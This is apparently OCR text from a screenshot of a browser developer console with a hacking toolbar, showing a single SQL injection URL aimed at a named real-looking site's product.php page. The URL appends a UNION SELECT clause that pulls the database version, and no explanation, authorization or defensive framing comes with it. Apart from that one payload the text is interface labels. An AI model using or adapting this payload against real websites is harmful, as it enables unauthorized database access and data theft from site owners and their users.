 8.0.18
5
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://sadikun.com/product.php?id=1 UNION SELECT 1,2,3,version(),5,6,7,8,9,10,11,12--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All